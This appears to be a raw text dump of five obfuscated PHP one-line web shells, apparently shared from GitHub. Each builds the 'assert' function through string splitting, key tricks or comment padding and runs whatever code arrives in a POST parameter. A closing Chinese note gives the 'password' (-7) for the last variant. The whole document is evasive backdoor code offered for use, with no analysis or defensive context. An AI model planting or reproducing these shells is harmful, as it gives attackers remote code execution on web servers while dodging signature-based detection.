 1 <?php $a = str_replace(x,"","axsxxsxexrxxt");$a($_POST["xindong"]); ?>
2
3
4 <?php $lang = (string)key($_POST);$lang($_POST['xindong']);?>
5
6
7 <?php $k="ass"."ert"; $k(${"_PO"."ST"} ['xindong']);?>
8
9
10 <?php  $a = "a"."s"."s"."e"."r"."t";  $a($_POST["xindong"]);  ?>
11
12
13 <?php
14 @$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
15 @$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
16 @$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
17 [/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>    密码是  -7